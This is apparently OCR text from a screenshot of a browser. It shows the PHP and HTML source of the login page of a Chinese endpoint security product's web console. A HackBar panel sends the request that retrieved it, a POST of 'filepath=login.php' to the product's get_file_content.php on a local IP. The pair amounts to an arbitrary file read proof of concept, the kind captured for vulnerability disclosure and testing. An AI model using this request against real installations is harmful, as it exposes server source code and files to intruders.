 不安全 view-source:192.168.0.123:6868/receive_file/get_file_content.php
H ? 1
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 资料文库 网站 编程 区块链 临时 应急响应
自动换行
1 <?php
2     require_once "public/common.php";
3     if($_SERVER['HTTP_ACCEPT_LANGUAGE'] == 'zh-tw')
4     {
5         require_once("language/zh_TW/login_resource.php");
6     }else
7     {
8         require_once("language/zh_CN/login_resource.php");
9     }
10 ?>
11
12 <!DOCTYPE html>
13 <html>
14     <head>
15         <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
16         <title>登录-V8+终端安全系统Web控制台</title>
17         <link rel="stylesheet" type="text/css" href="style/login.css" />
18         <style type="text/css">
19             img,.hotlineDiv,.loginDiv,.switchDiv,.inputDiv,.inputSpan,.textDiv2 { behavior: url(iepngfix/iepngfix.htc) }
20         </style>
21
22         <script type="text/javascript" src="jquery/jquery.js"></script>
23         <script type="text/javascript" src="jquery/json.js"></script>
24         <script type="text/javascript" src="iepngfix/iepngfix_tilebg.js"></script>
25         <script type="text/javascript" src="public/MD5.js"></script>
26         <script type="text/javascript" src="script/language.js"></script>
27
28         <script type="text/javascript">
29         $(function(){
30             $("#loginDiv2").addClass("none");  //因为iepngfix处理隐藏的div中的png图片会失败,一片空白.
31
32             $("#loginName").focus(function(){
33                 $("#inputSpan1").addClass("inputSpanFocus1");
34             }).blur(function(){
35                 $("#inputSpan1").removeClass("inputSpanFocus1");
36             }).focus();
37
38             $("#loginPass").focus(function(){
39                 $("#inputSpan2").addClass("inputSpanFocus2");
40             }).blur(function(){
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Cookie Editor HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.0.123:6868/receive_file/get_file_content.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
filepath=login.php